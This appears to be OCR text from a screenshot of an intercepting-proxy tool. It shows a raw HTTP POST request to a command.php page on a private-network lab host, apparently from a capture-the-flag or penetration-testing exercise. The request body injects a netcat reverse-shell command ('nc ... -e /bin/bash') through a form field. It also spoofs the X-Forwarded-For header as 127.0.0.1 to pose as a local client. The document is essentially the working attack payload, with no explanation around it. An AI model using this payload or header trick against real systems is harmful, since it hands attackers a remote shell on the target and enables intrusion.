 Request
Pretty Raw Hex \n ≡
1 POST /command.php HTTP/1.1
2 Host: 192.168.160.155
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://192.168.160.155
10 Connection: close
11 Referer: http://192.168.160.155/command.php
12 Cookie: PHPSESSID=35u43bnp4p2158g34jv8f2lt24
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15
16 radio=nc+192.168.160.155+1145+-e+/bin/bash&submit=Run